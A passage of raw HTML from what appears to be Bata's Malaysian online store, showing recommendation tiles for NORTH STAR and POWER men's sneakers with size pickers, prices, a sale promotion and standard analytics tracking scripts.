<span class="analytics-promotion"
    data-id="02_Bau_Start_Month_Callout (3D after DD - 14)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">NORTH STAR MEN SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/north-star-men-sneakers-521D_058201394433M.html?dwvar_521D__058201394433M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__058201394433M_color=GREEN&amp;dwvar_521D__058201394433M_size_shoes=090&amp;pid=521D_058201394433M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2024_8207139" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8207139_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/north-star-men-sneakers-521D_058201394433M.html?dwvar_521D__058201394433M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__058201394433M_color=GREEN&amp;dwvar_521D__058201394433M_size_shoes=100&amp;pid=521D_058201394433M&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2024_8207139" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8207139_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/north-star-men-sneakers-521D_058201394433M.html?dwvar_521D__058201394433M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__058201394433M_color=GREEN&amp;dwvar_521D__058201394433M_size_shoes=110&amp;pid=521D_058201394433M&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2024_8207139" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8207139_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_8207139"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8207139"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2024_8207139"
    data-dimension1="521D_058201394433M"
    data-dimension2="8207139"
    data-dimension3="521D_2024_8207139"
    data-price="29.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your style and comfort with the NORTH STAR MEN SNEAKERS, designed for the modern man on the go. Crafted with a durable PU synthetic upper and a breathable mesh lining, these sneakers ensure all-day comfort and support. The TPR (Thermoplastic Rubber) outsole provides excellent traction, making them perfect for both casual outings and active days. With a sleek design that complements any outfit, the NORTH STAR MEN SNEAKERS are your go-to choice for versatile footwear. Step out in confidence!"
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058201394433M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw464b9aa4/images/tile/8207139_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2025_8288175__4">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_068281753501M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2025_8288175'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2025_8288175", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2025_8288175">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="6538b08a6d7977829b726e95b0" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/power-men-sneakers-521D_068281753501M.html?dwvar_521D__068281753501M_color=ORANGE" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8288175" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw24ecaaa3/images/tile/8288175_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw24ecaaa3/images/tile/8288175_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw24ecaaa3/images/tile/8288175_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw24ecaaa3/images/tile/8288175_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw24ecaaa3/images/tile/8288175_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw24ecaaa3/images/tile/8288175_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw24ecaaa3/images/tile/8288175_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw24ecaaa3/images/tile/8288175_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw24ecaaa3/images/tile/8288175_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw24ecaaa3/images/tile/8288175_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw24ecaaa3/images/tile/8288175_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw24ecaaa3/images/tile/8288175_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw24ecaaa3/images/tile/8288175_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b26bb6f/images/tile/8288175_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b26bb6f/images/tile/8288175_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b26bb6f/images/tile/8288175_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b26bb6f/images/tile/8288175_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b26bb6f/images/tile/8288175_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b26bb6f/images/tile/8288175_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b26bb6f/images/tile/8288175_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b26bb6f/images/tile/8288175_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b26bb6f/images/tile/8288175_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b26bb6f/images/tile/8288175_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b26bb6f/images/tile/8288175_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b26bb6f/images/tile/8288175_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b26bb6f/images/tile/8288175_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2025_8288175 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2025_8288175"
                data-name="POWER MEN SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8288175">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8288175"
        data-analytics-product-id="521D_2025_8288175"
        href="/my/power-men-sneakers-521D_068281753501M.html?dwvar_521D__068281753501M_color=ORANGE"
        aria-labelledby="brand-521D_2025_8288175 product-521D_2025_8288175-name product-521D_2025_8288175-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8288175-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8288175-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="219.00">
            
                <div class="format-price-layout">
                    
                    RM 219.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM99 GET RM10 OFF, BUY RM149 GET RM25 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="02_Bau_Start_Month_Callout (3D after DD - 14)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">POWER MEN SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/power-men-sneakers-521D_068281753501M.html?dwvar_521D__068281753501M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068281753501M_color=ORANGE&amp;dwvar_521D__068281753501M_size_shoes=090&amp;pid=521D_068281753501M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2025_8288175" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8288175_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/power-men-sneakers-521D_068281753501M.html?dwvar_521D__068281753501M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068281753501M_color=ORANGE&amp;dwvar_521D__068281753501M_size_shoes=110&amp;pid=521D_068281753501M&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2025_8288175" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2025_8288175_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2025_8288175"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8288175"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2025_8288175"
    data-dimension1="521D_068281753501M"
    data-dimension2="8288175"
    data-dimension3="521D_2025_8288175"
    data-price="219.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your athletic game with the POWER MEN SNEAKERS, designed for the modern man who values both performance and style. These running shoes feature a durable rubber outsole for exceptional traction, ensuring you stay grounded during your workouts. The breathable mesh lining keeps your feet cool and comfortable, making them perfect for long runs or intense training sessions. Experience the perfect blend of functionality and fashion with POWER MEN SNEAKERS&mdash;your ultimate companion for every stride!"
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068281753501M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw24ecaaa3/images/tile/8288175_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2020_8429744__5">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_068427443501M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2020_8429744'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2020_8429744", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2020_8429744">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="1fa3c77887a1cb9fd723470a44" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/power-men-sneakers-521D_068427443501M.html?dwvar_521D__068427443501M_color=BLUE" class="js-analytics-productClick" data-analytics-product-id="521D_2020_8429744" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw427c0e29/images/tile/8429744_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw427c0e29/images/tile/8429744_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw427c0e29/images/tile/8429744_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw427c0e29/images/tile/8429744_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw427c0e29/images/tile/8429744_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw427c0e29/images/tile/8429744_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw427c0e29/images/tile/8429744_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw427c0e29/images/tile/8429744_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw427c0e29/images/tile/8429744_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw427c0e29/images/tile/8429744_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw427c0e29/images/tile/8429744_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw427c0e29/images/tile/8429744_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw427c0e29/images/tile/8429744_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf45b2f4c/images/tile/8429744_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf45b2f4c/images/tile/8429744_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf45b2f4c/images/tile/8429744_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf45b2f4c/images/tile/8429744_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf45b2f4c/images/tile/8429744_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf45b2f4c/images/tile/8429744_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf45b2f4c/images/tile/8429744_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf45b2f4c/images/tile/8429744_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf45b2f4c/images/tile/8429744_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf45b2f4c/images/tile/8429744_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf45b2f4c/images/tile/8429744_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf45b2f4c/images/tile/8429744_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf45b2f4c/images/tile/8429744_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2020_8429744 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2020_8429744"
                data-name="POWER MEN SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
                
            
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_8429744">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_8429744"
        data-analytics-product-id="521D_2020_8429744"
        href="/my/power-men-sneakers-521D_068427443501M.html?dwvar_521D__068427443501M_color=BLUE"
        aria-labelledby="brand-521D_2020_8429744 product-521D_2020_8429744-name product-521D_2020_8429744-price">
        <div class="cc-tile-product-name" id="product-521D_2020_8429744-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2020_8429744-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
